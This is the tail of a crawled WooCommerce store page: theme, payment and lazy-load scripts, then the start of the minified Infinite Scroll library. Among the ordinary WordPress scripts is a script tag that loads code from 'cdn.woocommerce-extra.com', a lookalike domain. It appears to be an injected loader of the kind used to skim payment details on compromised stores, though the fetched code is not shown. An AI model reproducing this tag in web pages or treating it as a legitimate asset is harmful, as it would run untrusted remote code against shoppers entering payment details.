var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22fc3a8d086c%22%2C%22initWooPayNonce%22%3A%22af4ee9164e%22%2C%22saveUPEAppearanceNonce%22%3A%228ae849ae70%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_6621ae4310a6a453bcf43081b5c5c9%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%228be613321e%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%220ccbedb8ad%22%2C%22woopaySessionNonce%22%3A%22c75dc38cb5%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22ohkWgAc7Wx8j3FwSLEjm%5C%2FBIAv%2BLRVAvWEoJDzSB2%5C%2FAGOhcfrYOP9dH4Z3jAgG4ps2YnPrS9BsSskjObf16CIpcqVGoh%5C%2FB4Vt73FiZZgpOGK4Ewfe%5C%2FYTjWLAU7d%5C%2FhH9eWD3b2fJ9AXQuqQ%5C%2FT9UeRXbY%5C%2FFlM5sReEzb3gS0A9Qjh4vPhmrqzNhxZcRMUp4QElt6ShMgGnuK%2B7QzJQXvTE8wT1%2BzqUgW9aPFaCk9ZlIFJceBZQ3c%5C%2FsESxoLR9tghMgiwxOgZafQnuldWONDjO7nkOLAfER0%2BK6X5RqwLXEls%5C%2FuZIcfq63XFpFlg6USo6im3nsWZ8NG6QEx1SutGekLQT3157Jvd2%2B6IaZ7qRReRcBwzuPUPD3GeKvwJwD5YmPaLYq2VP3ynfUZxUNTgWZBQt%2BslsI79JVQdJtF363s34rsVnxi7ut%5C%2F61Xgtj2VuWfyOkwRAf5H6PIzLyYP3RLHdS6HmblakqIt3q%5C%2FayV7xPE2AnFYeZ8QkAogXVWo%2BsvjhFfyw%5C%2FE3KrndhGa7iCE3FWhtb0GtAUwBxt2lyEz1ZaYoY%3D%22%2C%22iv%22%3A%22NDCKDKmUBXrGb8iOpJaa9A%3D%3D%22%2C%22hash%22%3A%22NzUzYWMyODIyMGQ1ZjRhYjhmYTcyNmViOGY5OGM1ZDMyMTBlNDlkYjI4MWRhYjRiN2Q2NmVhNWFiNDg5MTYzMA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 10:32:42 -->

--- FILE ---
content_type: text/javascript
request_url: https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1
body_size: 4838
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from 